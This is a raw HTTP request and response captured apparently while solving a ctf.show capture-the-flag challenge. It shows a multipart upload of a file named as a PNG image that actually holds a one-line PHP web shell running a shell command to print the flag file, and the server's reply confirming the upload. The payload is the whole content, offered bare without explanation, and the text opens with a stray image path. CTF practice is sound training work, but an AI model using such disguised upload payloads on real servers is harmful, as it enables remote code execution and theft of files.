 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi2ZQpJg7F7IOSWhu
Origin: http://ed2dbed7-46d5-46af-8f17-6affa1d6ca93.challenge.ctf.show
Referer: http://ed2dbed7-46d5-46af-8f17-6affa1d6ca93.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryi2ZQpJg7F7IOSWhu
Content-Disposition: form-data; name="file"; filename="mumuzi.png"
Content-Type: image/png
<?=`tac ../f*`?>
------WebKitFormBoundaryi2ZQpJg7F7IOSWhu--
X-Powered-By: PHP/5.6.40
Content-Length: 37
{"code":0,"msg":"upload\/mumuzi.png"}